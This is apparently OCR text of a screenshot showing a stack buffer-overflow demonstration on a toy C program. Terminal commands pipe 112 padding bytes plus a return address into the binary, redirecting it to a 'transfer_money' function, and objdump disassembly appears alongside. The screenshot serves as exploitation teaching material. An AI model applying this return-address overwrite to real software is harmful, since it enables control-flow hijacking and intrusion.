 Sublime Text 2
En
3:19 PM
code.c
code
code.S
zdr@ZDR: ~/Desktop
Enter pin:
Invaild pin. bye.
Segmentation fault (core dumped)
zdr@ZDR:~/Desktop$ python -c "print 'A'*112 " | ./code
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
Illegal instruction (core dumped)
zdr@ZDR:~/Desktop$ objdump -d code >code.S
zdr@ZDR:~/Desktop$ subl & code.S
[1] 45472
code.S: command not found
[1]+  Done                    subl
zdr@ZDR:~/Desktop$ python -c "print 'A'*112 + '\x8b\x84\x04\x08' " | ./code
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��
Enter pin:
Invaild pin. bye.
$1000 was transferred to your account.
Segmentation fault (core dumped)
zdr@ZDR:~/Desktop$
~/Desktop/code.S - Sublime Text 2 (UNREGISTERED)
code.c × code.S ×
139 8048454: c6 05 28 a0 04 08 01 movb $0x1,0x804a028
140 804845b: c9 leave
141 804845c: f3 c3 repz ret
142 804845e: 66 90 xchg %ax,%ax
143
144 08048460 <frame_dummy>:
145 8048460: b8 10 9f 04 08 mov $0x8049f10,%eax
146 8048465: 8b 10 mov (%eax),%edx
147 8048467: 85 d2 test %edx,%edx
148 8048469: 75 05 jne 8048470 <frame_dummy
149 804846b: eb 93 jmp 8048400 <register_tm
150 804846d: 8d 76 00 lea 0x0(%esi),%esi
151 8048470: ba 00 00 00 00 mov $0x0,%edx
152 8048475: 85 d2 test %edx,%edx
153 8048477: 74 f2 je 804846b <frame_dummy
154 8048479: 55 push %ebp
155 804847a: 89 e5 mov %esp,%ebp
156 804847c: 83 ec 14 sub $0x14,%esp
157 804847f: 50 push %eax
158 8048480: ff d2 call *%edx
159 8048482: 83 c4 10 add $0x10,%esp
160 8048485: c9 leave
161 8048486: e9 75 ff ff ff jmp 8048400 <register_tm
162
163 0804848b <transfer_money>:
164 804848b: 55 push %ebp
165 804848c: 89 e5 mov %esp,%ebp
166 804848e: 83 ec 08 sub $0x8,%esp
167 8048491: 83 ec 0c sub $0xc,%esp
168 8048494: 68 e0 85 04 08 push $0x80485e0
169 8048499: e8 b2 fe ff ff call 8048350 <puts@plt>
170 804849e: 83 c4 10 add $0x10,%esp
171 80484a1: 90 nop
172 80484a2: c9 leave
173 80484a3: c3 ret
174
175 080484a4 <check_pass>:
176 80484a4: 55 push %ebp
8 characters selected
Tab Size: 4
R